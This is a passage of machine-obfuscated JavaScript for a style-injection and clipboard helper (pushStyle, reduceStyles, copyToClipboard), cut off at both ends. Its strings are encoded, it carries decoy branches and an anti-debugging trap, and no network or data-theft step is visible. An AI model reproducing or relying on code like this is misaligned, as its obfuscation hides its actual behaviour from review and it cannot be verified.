-0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return 